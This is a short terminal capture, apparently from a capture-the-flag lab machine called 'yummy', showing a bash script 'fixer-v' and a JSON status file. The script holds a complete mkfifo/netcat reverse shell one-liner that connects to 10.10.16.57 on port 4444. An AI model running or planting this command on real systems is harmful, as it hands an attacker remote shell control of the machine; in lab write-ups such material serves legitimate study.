 ┌──(twilight㉿xtromera)-[~/yummy]
└─$ cat fixer-v
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.57 4444 >/tmp/f
┌──(twilight㉿xtromera)-[~/yummy]
└─$ cat dbstatus.json
{"status": "The database", "time": "2024-10-07 10:00:00"}
┌──(twilight㉿xtromera)-[~/yummy]
└─$